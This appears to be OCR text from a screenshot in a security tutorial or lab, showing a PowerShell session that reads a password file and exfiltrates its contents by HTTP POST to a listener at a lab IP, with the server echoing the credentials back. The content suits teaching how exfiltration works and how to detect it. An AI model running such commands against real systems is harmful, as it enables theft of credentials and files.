 Administrator: Windows PowerShell
PS C:\> type .\Password.txt
admin
password12345
Attacker Target Data
PS C:\>
PS C:\> $file = Get-Content 'C:\password.txt'
PS C:\>
PS C:\> Invoke-WebRequest -Uri http://192.168.85.130:8008 -Method POST -Body $file
PowerShell Code send file using
POST
StatusCode : 200
StatusDescription : OK
Content : {97, 100, 109, 105...}
RawContent : HTTP/1.0 200 OK
Date: Wed, 02 Feb 2022 10:48:48 GMT
Server: BaseHTTP/0.6 Python/3.9.2
admin password12345
Headers : {[Date, Wed, 02 Feb 2022 10:48:48 GMT], [Server, BaseHTTP/0.6 Python/3.9.2]}
RawContentLength : 19
PS C:\>